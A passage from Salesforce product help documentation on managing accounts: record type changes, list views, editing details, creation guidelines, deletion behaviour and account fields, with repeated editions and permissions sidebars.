

#### SEE ALSO:

[What Is a Person Account?](#page-1174-0) [Enable Person Accounts](#page-1729-0) [Setting Up Person Accounts](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

### Guidelines for Changing an Account's Record Type

Record types determine the business processes, picklist values, and page layouts that are available to you when creating records. Before you change an account's record type, be aware of these important details.

If your organization uses person accounts, your administrator has configured two record types for accounts—one for business accounts, and another for person accounts. From the UI, you can change an account's record type from a business account to a business account or from a person account to a person account. However, to change an account's record type from a business account to a person account, or vice versa, you must use the API.

SEE ALSO:

[Record Types](#page-4351-0) [Implementation Guide: Implementing Person Accounts](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_B2C_implementation_guide.pdf) [SOAP API Developer Guide: Person Account Record Types](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_guidelines_personaccounts.htm)

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### Viewing Account Lists

The accounts list page displays a list of accounts in your current view.

- **•** Click an account name to [view the account details](#page-1181-0).
- **•** Click **Edit** or **Del** next to an account name to [edit or delete the account](#page-1180-0).
- **•** Click **New Account** or select **Account** from the Create New drop-down list in the sidebar to [create an account](#page-1182-0).
- If your organization uses person accounts and your current list view includes the field Is Person Account, the column heading for this field is the person account icon  $(2)$  in Salesforce Classic. Click the person account icon in the header to sort person accounts at either the top or bottom of the list.

Note: If your organization has [Salesforce for Wealth Management,](#page-1300-0) accounts are called [clients](#page-1304-0).

### SEE ALSO:

**[Accounts](#page-1173-0)** 

### <span id="page-1180-0"></span>Using Accounts

USER PERMISSIONS



### **EDITIONS**

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view account lists:

- **•** "Read" on accounts
- To create business accounts:
- **•** "Create" on accounts

To create person accounts:

**•** "Create" on accounts and contacts

### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

EDITIONS

An account is an organization, company, or consumer that you want to track—for example, a customer, partner, or competitor.

- **•** [View and edit accounts.](#page-1181-0)
- **•** Use Social Accounts, Contacts, and Leads to [view your accounts' social network profiles,](#page-1297-0) see their level of influence in social media, and watch related YouTube videos.
- **•** [Find account-related information \(such as contacts\).](#page-1206-0)
- **•** Get Data.com contacts for an account.
- **•** Clean account records with Data.com Clean.
- **•** View account updates and comments using Chatter.
- **•** [Give Customer Portal users access to an account](#page-1742-0).
- **•** [Enable an account as a partner account](#page-1600-0).
- **•** Add operating hours and [service resource preferences](#page-2777-0) to accounts to reflect their field service preferences

#### <span id="page-1181-0"></span>SEE ALSO:

**[Accounts](#page-1173-0)** 

# Displaying and Editing Account Details

### USER PERMISSIONS



Once you have located an account on the Accounts home or list pages, click the account name to view the Account's detail page.

- **•** Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator. Inline editing is available in Salesforce Classic only.
- **•** To display the page in edit mode, click **Edit**, make your changes, and click **Save**.
- **•** To save the current account and create another one in Salesforce Classic, click **Save & New**.
- **•** To open a printable display of the record details, in the top-right corner of the page, click **Printable View**. The printable display is available in Salesforce Classic only.
- **•** To enable an account as a partner account, click **Manage External Account** and choose **Enable as Partner**. Available only in Salesforce Classic if your company enabled a partner portal.

**•** To [enable person accounts as Customer Portal users,](#page-1742-0) click **Manage External User** and choose **Enable Customer User**. Available only in Salesforce Classic if your company has person accounts and a Customer Portal.

Note: As the owner of an account, you can normally view all data related to that account.

However, your administrator can set an option on your role that determines whether you can view opportunities that you do not own that are associated with your accounts.

Also, if your accounts are assigned to [territories,](#page-1361-0) your administrator can set options that determine whether users in that territory can view, edit, transfer, or delete your accounts.

#### SEE ALSO:

[Account Fields](#page-1184-0) **[Accounts](#page-1173-0)** [Select and Change Profile Images for Accounts, Contacts, and Leads](#page-1298-0)

### <span id="page-1182-0"></span>Guidelines for Creating Accounts

Keep these guidelines and tips in mind when creating accounts.

- **•** To create business accounts, you need "Create" permission on accounts. To create person accounts, you need "Create" permission on both accounts and contacts.
- **•** If your organization uses record types, you might be prompted to choose a Record Type when creating an account. Different record types can have different fields and different picklist values.
- To specify that a business account is a subsidiary of another business account, fill in the Parent Account field. You can then view a hierarchy of account relationships. The Parent Account field isn't available for person accounts.
- **•** Use the Account Site field to designate different locations of the same company. For example, Acme.com may have offices in Paris and London. Create two accounts, both called Acme.com, but with Account Site values of Paris and London, respectively.
- **•** If your organization uses divisions, the division of a new account is automatically set to your default division, unless you manually select a different one.
- If your organization uses territory management, account assignment rules can automatically assign newly created accounts to territories. See [Territory Management](#page-1361-0) on page 1354.

### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### SEE ALSO:

[Account Fields](#page-1184-0) [Viewing Parent Accounts](#page-1197-0) [Create Records](#page-145-0)

# Understanding What Happens when You Delete Accounts

Most accounts and their associated records can be deleted in one click—but some accounts can't be deleted until associations have been removed.

Important: If you can delete an account, you will see **Delete** as an option on the account's  $\mathbf{\Omega}$ detail page and on its row on the account list page in both Salesforce Classic and Lightning Experience. If you don't see the delete option, you don't have permission to delete the account. Ask your Salesforce administrator for help.

Deleted accounts are moved to the Recycle Bin, along with these associated items.

Note: You can't access the recycle bin from Lightning Experience, but deleted items still go into it. Switch to Salesforce Classic temporarily to view or restore recycle bin items.

- **•** Contacts
- **•** Opportunities
- **•** Contracts (if they're not activated)
- **•** Activities
- **•** Notes
- **•** Attachments
- **•** Portal roles and groups (if all portal users in the account are disabled.)
- **•** Partner relationships
- **•** Relationship group members

If you restore an account from the Recycle Bin, any related items are also restored except for:

- **•** Relationship group members in some cases. See [Removing Members from Relationship Group](#page-1318-0) [Members](#page-1318-0) on page 1311.
- **•** Portal roles and groups. See [Using Accounts](#page-1180-0) on page 1173.

You can't delete an account if:

- **•** You don't have the "Delete" permission on accounts
- **•** You aren't the account's owner, above the account's owner in the organization role hierarchy; or an administrator
- The account is enabled as a partner account; it has associated cases, activated contracts, or related opportunities that are owned by other users; or it has associated contacts that are enabled for the Self-Service portal.

In addition, if you attempt to delete an account that has closed/won opportunities owned by you, a message displays asking you whether you want to delete the closed/won opportunities along with the account or to cancel the account deletion.

Note: You don't need the "Delete" permission on any associated records that are included in the deletion.

#### SEE ALSO:

[Delete Records](#page-156-0) [Merge Duplicate Accounts](#page-1198-0) **[Accounts](#page-1173-0)** 

### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view accounts:

- **•** "Read" on accounts
- To delete accounts:
- **•** "Delete" on accounts

# <span id="page-1184-0"></span>Account Fields

Accounts have business account fields and Person Account fields.

### Business Account Fields

A business account has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

If the account record was added from Data.com, certain fields, as identified here, will be populated with the Data.com or Dun & Bradstreet (D&B) value, if a value is available. Some Data.com fields are available only in orgs licensed to use a specific Data.com product. Those fields are identified in their descriptions.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available business account fields vary according to which Salesforce Edition you have.

### Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**

The available person account fields vary according to which Salesforce Edition you have.








